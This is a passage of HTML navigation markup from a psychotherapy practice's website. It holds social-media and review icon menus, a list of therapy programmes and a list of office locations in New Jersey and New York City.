<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA" itemprop="url"><span itemprop="name"><svg aria-label="Instagram icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg><span class="menu-item-text hide-label ">Instagram</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ" itemprop="url"><span itemprop="name"><svg aria-label="YouTube icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg><span class="menu-item-text hide-label ">YouTube</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg><span class="menu-item-text hide-label ">Apple Podcast</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg><span class="menu-item-text hide-label ">Spotify</span></span></a></li>
</ul></nav><span class="widgettitle">Read Our Reviews</span><nav class="nav-reviews"><ul id="menu-read-our-reviews-5" class="icon-menu reviews-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken" itemprop="url"><span itemprop="name"><svg aria-label="Yelp icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg><span class="menu-item-text hide-label ">Yelp</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://g.page/LukinCenterHoboken?share" itemprop="url"><span itemprop="name"><svg aria-label="Google Reviews icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg><span class="menu-item-text hide-label ">Google Reviews</span></span></a></li>
</ul></nav></div>
<ul class="sub-menu">
	<li id="menu-item-7066" class="menu-item"><a href="https://www.lukincenter.com/how-we-treat/dialectical-behavioral-therapy/" itemprop="url"><span itemprop="name">Dialectical Behavior Therapy (DBT)</span></a></li>
	<li id="menu-item-7693" class="menu-item"><a href="https://www.lukincenter.com/sports-performance-program/" itemprop="url"><span itemprop="name">Sport Mental Health &#038; Performance</span></a></li>
	<li id="menu-item-4810" class="menu-item"><a href="https://www.lukincenter.com/creative-arts-therapy-program/" itemprop="url"><span itemprop="name">Creative Arts Therapy Program</span></a></li>
	<li id="menu-item-5157" class="menu-item"><a href="https://www.lukincenter.com/dbt-for-referring-therapists/" itemprop="url"><span itemprop="name">DBT For Referring Therapists</span></a></li>
	<li id="menu-item-8019" class="menu-item"><a href="https://www.lukincenter.com/eating-disorder-program/" itemprop="url"><span itemprop="name">Eating Disorder Program</span></a></li>
	<li id="menu-item-5286" class="menu-item"><a href="https://www.lukincenter.com/executive-mental-wellness/" itemprop="url"><span itemprop="name">Executive Therapy &amp; Mental Wellness</span></a></li>
	<li id="menu-item-5287" class="menu-item"><a href="https://www.lukincenter.com/first-responders-program/" itemprop="url"><span itemprop="name">First Responders Program</span></a></li>
	<li id="menu-item-7925" class="menu-item"><a href="https://www.lukincenter.com/mindfulness-workshops/" itemprop="url"><span itemprop="name">Signature Wellness Workshops</span></a></li>
	<li id="menu-item-6752" class="menu-item"><a href="https://www.lukincenter.com/animal-assisted-therapy/" itemprop="url"><span itemprop="name">Pet Therapy</span></a></li>
	<li id="menu-item-7807" class="menu-item"><a href="https://www.lukincenter.com/school-consultation-program/" itemprop="url"><span itemprop="name">School Consultation Program</span></a></li>
</ul>
</li>
<li id="menu-item-242" class="columns-1 menu-item menu-item-has-children"><a href="https://www.lukincenter.com/locations/" itemprop="url"><span itemprop="name">Locations</span></a><button class="sub-menu-toggle" aria-label="Submenu" aria-pressed="false"><span>Submenu</span></button><div class="sub-menu-wrapper"><div class="wrap"><div class="column-icons"><span class="widgettitle">Connect With Us</span><nav class="nav-connect"><ul id="menu-connect-with-us-6" class="icon-menu connect-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.facebook.com/LukinCenter/" itemprop="url"><span itemprop="name"><svg aria-label="Facebook icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg><span class="menu-item-text hide-label ">Facebook</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://twitter.com/LukinCenter" itemprop="url"><span itemprop="name"><svg aria-label="Twitter icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg><span class="menu-item-text hide-label ">Twitter</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true" itemprop="url"><span itemprop="name"><svg aria-label="LinkedIn icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg><span class="menu-item-text hide-label ">LinkedIn</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA" itemprop="url"><span itemprop="name"><svg aria-label="Instagram icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg><span class="menu-item-text hide-label ">Instagram</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ" itemprop="url"><span itemprop="name"><svg aria-label="YouTube icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg><span class="menu-item-text hide-label ">YouTube</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg><span class="menu-item-text hide-label ">Apple Podcast</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg><span class="menu-item-text hide-label ">Spotify</span></span></a></li>
</ul></nav><span class="widgettitle">Read Our Reviews</span><nav class="nav-reviews"><ul id="menu-read-our-reviews-6" class="icon-menu reviews-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken" itemprop="url"><span itemprop="name"><svg aria-label="Yelp icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg><span class="menu-item-text hide-label ">Yelp</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://g.page/LukinCenterHoboken?share" itemprop="url"><span itemprop="name"><svg aria-label="Google Reviews icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg><span class="menu-item-text hide-label ">Google Reviews</span></span></a></li>
</ul></nav></div>
<ul class="sub-menu">
	<li id="menu-item-6095" class="menu-item"><a href="https://www.lukincenter.com/lukin-center-at-chatham/" itemprop="url"><span itemprop="name">Chatham, NJ</span></a></li>
	<li id="menu-item-3983" class="menu-item"><a href="https://www.lukincenter.com/lukin-center-englewood/" itemprop="url"><span itemprop="name">Englewood, NJ</span></a></li>
	<li id="menu-item-3984" class="menu-item"><a href="https://www.lukincenter.com/lukin-center-hoboken/" itemprop="url"><span itemprop="name">Hoboken, NJ</span></a></li>
	<li id="menu-item-3986" class="menu-item"><a href="https://www.lukincenter.com/lukin-center-jersey-city/" itemprop="url"><span itemprop="name">Jersey City, NJ</span></a></li>
	<li id="menu-item-7144" class="menu-item"><a href="https://www.lukincenter.com/lukin-center-at-new-york-city/" itemprop="url"><span itemprop="name">New York City (NYC)</span></a></li>
	<li id="menu-item-3982" class="menu-item"><a href="https://www.lukincenter.com/lukin-center-montclair/" itemprop="url"><span itemprop="name">Montclair, NJ</span></a></li>
	<li id="menu-item-3985" class="menu-item"><a href="https://www.lukincenter.com/lukin-center-ridgewood/" itemprop="url"><span itemprop="name">Ridgewood, NJ</span></a></li>
	<li id="menu-item-422" class="menu-item"><a href="https://www.lukincenter.com/resources/teletherapy/" itemprop="url"><span itemprop="name">Online Therapy</span></a></li>
	<li id="menu-item-3981" class="menu-item"><a href="https://www.lukincenter.com/lukin-center-at-westfield/" itemprop="url"><span itemprop="name">Westfield, NJ</span></a></li>
</ul>
</li>
<li id="menu-item-244" class="columns-1 menu-item menu-item-has-children"><a href="https://www.lukincenter.com/resources/" itemprop="url"><span itemprop="name">Resources</span></a><button class="sub-menu-toggle" aria-label="Submenu" aria-pressed="false"><span>Submenu</span></button><div class="sub-menu-wrapper"><div class="wrap"><div class="column-icons"><span class="widgettitle">Connect With Us</span><nav class="nav-connect"><ul id="menu-connect-with-us-7" class="icon-menu connect-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.facebook.com/LukinCenter/" itemprop="url"><span itemprop="name"><svg aria-label="Facebook icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg><span class="menu-item-text hide-label ">Facebook</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://twitter.com/LukinCenter" itemprop="url"><span itemprop="name"><svg aria-label="Twitter icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg><span class="menu-item-text hide-label ">Twitter</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true" itemprop="url"><span itemprop="name"><svg aria-label="LinkedIn icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg><span class="menu-item-text hide-label ">LinkedIn</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA" itemprop="url"><span itemprop="name"><svg aria-label="Instagram icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg><span class="menu-item-text hide-label ">Instagram</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ" itemprop="url"><span itemprop="name"><svg aria-label="YouTube icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg><span class="menu-item-text hide-label ">YouTube</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg><span class="menu-item-text hide-label ">Apple Podcast</span></span></a></li>
